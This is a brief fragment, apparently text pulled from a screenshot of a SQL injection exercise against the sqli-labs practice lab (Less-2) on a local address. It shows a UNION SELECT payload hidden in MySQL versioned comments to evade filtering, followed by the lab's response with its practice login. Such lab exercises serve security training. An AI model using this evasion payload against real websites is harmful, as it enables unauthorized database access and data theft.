 192.168.0.102/sqlilabs/Less-2/?id=1 /*!04312union*/ /*!04312select*/ 1,2,3
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERI
Lambda小队